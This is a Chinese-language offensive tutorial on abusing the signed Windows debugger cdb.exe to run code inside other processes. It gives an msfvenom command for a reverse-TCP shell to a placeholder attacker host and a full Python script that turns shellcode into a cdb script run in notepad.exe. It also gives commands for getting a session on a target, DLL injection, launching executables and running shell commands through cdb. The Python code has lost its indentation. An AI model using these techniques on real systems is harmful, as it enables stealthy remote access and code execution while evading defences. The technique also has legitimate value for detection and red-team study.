cdb.exe的利用

0x01 简介



cdb 是安装 windows debugging tools 时自带的一个命令行调试工具,由微软签发证书。

0x02 cdb.exe加载shellcode

cdb.exe是调试工具,可以用来调试指定进程,并且可以在指定进程里分配RWX属性内存并写入shellcode,并执行该内存中的shellcode





首先使用 msfvenom 生成 shellcode。

msfvenom -p windows/x64/shell_reverse_tcp lhost=xxx.xxx.xxx.xxx lport=3333 -f python



接下来,下载脚本https://github.com/Ryze-T/cdb-wds,并将 shellcode 替换为msf生成的。

python3 shellcode2wds.py

shellcode2wds.py脚本

import binascii

buf = "shellcode"

outfile = open("shell.wds","w")

outfile.write(".foreach /pS 5 ( register { .dvalloc 272 } ) { r @$t0 = register }"+"\n")

num = (int)(len(buf)/2)

count = 0

for i in range(num):

flag = count%4

if flag == 0:

outfile.write("\n")

if count < 16:

sc_count = "0" + hex(count).upper()

else:

sc_count = hex(count).upper()

x = ";eb @$t0+" + sc_count + " " + buf[i*2:i*2+2].upper()

count = count + 1

x= x.replace("0X","")

outfile.write(x)

extra = num%4

if extra!=0:

for j in range(4-extra):

sc_count = hex(count).upper()

count = count+1

x = ";eb @$t0+" + sc_count + " 00"

x = x.replace("0X", "")

outfile.write(x)

outfile.write("\n" + "r @$ip=@$t0"+"\n")

outfile.write("g"+"\n")

outfile.write("g"+"\n")

outfile.write("q")



然后将生成的shell.wds上传到目标机器并运行以下命令,成功获取到会话。

cdb.exe -pd -cf shell.wds -o notepad.exe

0x03 cdb.exe加载dll



(Error code: Win32 error 0n5 错误,需要使用相应位数的cdb.exe)

推荐自己去下载https://developer.microsoft.com/en-us/windows/downloads/windows-sdk/

路径:

- C:\Program Files (x86)\Windows Kits\10\Debuggers\x64\cdb.exe

- C:\Program Files (x86)\Windows Kits\10\Debuggers\x86\cdb.exe





执行 DLL,首先要将 cdb 附加到指定进程中

cdb.exe -pd -pn notepad.exe

然后使用 .load 命令并指定 DLL 的完整路径。

.load C:\Users\WINDOWS\Downloads\cdb-wds-main\cdb-wds-main\artifact.dll





0x04 cdb.exe 执行exe文件

使用 cdb .exe执行exe文件,该exe将成为cdb.exe子进程,将 cdb 附加到任何正在运行的进程才能运行可执行文件,例如使用记事本

cdb.exe -pd -pn notepad.exe -a "C:\Users\WINDOWS\Downloads\cdb-wds-main\cdb-wds-main\artifact.exe"

g

由于 -pd 标志,您还可以在 cdb 控制台中按 CTRL+C 然后按“q”退出 cdb,而不会影响可执行文件或其附加到的进程。这样做的缺点是失去 cdb 作为父进程。



0x05 cdb.exe执行shell命令

同样,将 cdb 附加到任何进程。

cdb.exe -pd -pn notepad.exe

使用 .shell 运行 shell 命令。

.shell cmd.exe /c whoami